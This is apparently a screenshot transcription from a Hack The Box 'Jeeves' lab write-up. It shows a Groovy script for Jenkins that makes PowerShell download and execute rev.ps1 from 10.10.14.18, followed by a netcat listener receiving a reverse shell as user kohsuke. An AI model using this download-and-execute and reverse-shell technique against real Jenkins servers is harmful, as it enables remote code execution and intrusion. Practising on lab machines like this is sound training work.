 1 def command = """powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.18/rev.ps1')"""
2 def proc = command.execute();
3 def os = new StringBuffer();
4 proc.waitForProcessOutput(os, System.err);
5 println(os.toString());
Jeeves : tmux: clie
File Edit View Bookmarks Settings Help
tc@ubuntu:~/htb/Jeeves$ nc -nlvp 8000
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49677.
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>